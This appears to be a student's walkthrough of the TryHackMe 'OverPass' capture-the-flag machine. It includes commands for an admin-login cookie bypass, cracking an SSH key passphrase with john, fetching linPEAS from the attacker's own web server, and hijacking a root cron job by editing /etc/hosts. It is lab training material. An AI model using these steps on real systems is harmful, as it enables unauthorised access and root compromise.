OverPass
What happens when some broke CompSci students make a password manager?
tool used: Nmap, Gobuster, Burp, ssh2John, john, linPEAS
After running Nmap scan I opened the browser searching the machine’s IP address. This lands me up to a homepage website and found two directory: About me and download page. I checked the source of the homepage but i found nothing interesting.
Gobuster
Since nothing really stuck out i decided to use gobuster to check if there are other directories. I used common wordlist from dirb as the wordlist. After running gobuster i find the /admin directory, it was an admin login page i tried the default admin username and password but it did not work
1
2
3
4
#Gobuster Command:
gobuster dir -u <url> -w <wordlist>
Burp Intruder
I will be attempting to use Burp intruder to automate the brute forcing of the admin login. I have never used Burp Intruder so this will be a new experience for me.

Reading through the login.js i see that it reads the status of the cookie. If the cookie shows incorrect credentials it wont login but if the cookie is set to be Session Token it will allow me to login. Meaning that Bruteforcing might not be needed to bypass the login. Because of the IF statement if i changed the cookie to anything but ‘incorrect credentials’ i will be able to bypass the login.
I went back to the browser opened the inspect so i can use the console there to set the cookie as ‘AtomicScript’ and After refreshing the page i get a private key that i believe needs to be decrypted.
1
2
3
4
//javascript setting cookie:
Cookies.set("SessionToken",'AtomicScript')
John
After refreshing the page I landed into a page that had a private RSA key of someone named James. In order for me to crack the private key I need to do the following:
- use ssh2john to get the hash of the private key
- use John to crack the hash with a rockyou wordlist
I copied the Private RSA key into a file in my directory so i can use ssh2john with the following command: ‘’’
’’’
1
2
3
4
# Used ssh2John to get the hash
python ssh2john.py id_rsa > id_rsa.hash
1
2
3
4
# Used John to get the password from the hash
sudo john id_rsa.hash -wordlist=/usr/share/wordlists/rockyou.txt
SSH
with that I found the password! I went back to the admin page and tried it with the username James but it say incorrect credential. I was hoping it would work. I used the below command to ssh with the id_rsa I found and passed the password as the phrase.
1
2
3
4
# SSH as james
ssh -i id_rsa james@[ip-address]
Privilege escalation
Now that I logged in as a normal I need to escalate my privilege to fully complete the challenge. I found two files one containing the first key and the second contains a to do list, it mentions that a password is in the password manager. I dont have access to tryhackme home directory sadly.
LinPeas
linPEAS performs Privilege escalation in the victim machine, and I wanted to try it to escalate my Privilege and learn on how the script work.
- Downloaded the script file in the directory I was working on
- Used python to host a web server
- Used the Terminal with the remote connection to the machine to download the script in the TMP Directory. Any directory wont work it will show as bad permission.
- Made sure that the script has the permission to execute and ran it.
Downloading the script file only
1
2
3
4
# Downloading the linpeas script file
wget https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh -O linpeas.sh
Hosting with python
1
2
3
4
# Hosting the http server using python3
python3 -m http.server
downloading the script.
1
2
3
4
# Downloading the linpeas script from my hosted server
wget http://[myip]:[port]/linpeas.sh
I used a guide to understand what is needed to look for and what is needed done to gain access to the root or to find the flag.
CronTab
The trick was in the cron tab. The Crontab curls the buildscript.sh from the overpass.thm and sends the result to the bash as the root. From my understanding if I got access to editing the buildscript and the crontab runs it as root I would technically have access to anything as root.
I used the command cat /etc/hosts to find out about the overpass.thm. It was there with the local host now if i modified the ip address associated with the overpass.thm and changed it to be my own ip address, then the machine would think Im overpass.thm.
1
2
3
4
# Find out who is overpass.thm
cat /etc/hosts
The only problem now is that it would be looking for the buildscript.sh in my own machine and it wont find it. I created the script with the command cat /root/root.txt > /tmp/flag. Now i went back to the ssh connection and created the flag file since that does not exists. I went back and hosted the http server in the parent directory of the download/src and waited for the cron to do its job. After getting the 200 status I checked the flag file and it worked!